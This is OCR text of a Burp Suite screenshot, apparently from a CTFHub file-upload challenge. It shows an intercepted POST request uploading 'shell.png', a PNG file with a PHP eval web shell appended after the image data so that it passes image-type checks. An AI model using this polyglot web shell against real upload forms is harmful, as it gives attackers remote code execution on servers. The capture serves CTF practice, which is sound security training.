 设置
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
火狐官方站
Request to http://challenge-2ce61dd0c6cef1c5.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
CTFH
Pretty Raw Hex \n
ilename:
Submit
INSPECTOR
1 POST / HTTP/1.1
2 Host: challenge-2ce61dd0c6cef1c5.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------214336052635279266827274​48707
8 Content-Length: 1993
9 Origin: http://challenge-2ce61dd0c6cef1c5.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-2ce61dd0c6cef1c5.sandbox.ctfhub.com:10800/
12 Cookie: UM_distinctid=17d9519d0e590b-083a4ee93a98a98-4c3e217e-13c680-17d9519d0e67de
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------21433605263527926682727448707
16 Content-Disposition: form-data; name="file"; filename="shell.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRFl)v¡sRGB®ÎégAMA±üa pHYsåñeñIDATx^íÙÁÂ0ARVz¢'8ÐTaÚ
22 rÌ\ü~+yÞk?p±o\zNODDDDDDDDDDDDDd^kµÞ¾5ë£pj¾Ò"
"¾Æx+Ê ÈwIEND®B`<?php @eval($_POST[shell]);?>
23 -----------------------------21433605263527926682727448707
24 Content-Disposition: form-data; name="submit"
25
26 Submit
27 -----------------------------21433605263527926682727448707--
28
? Search... 0 matches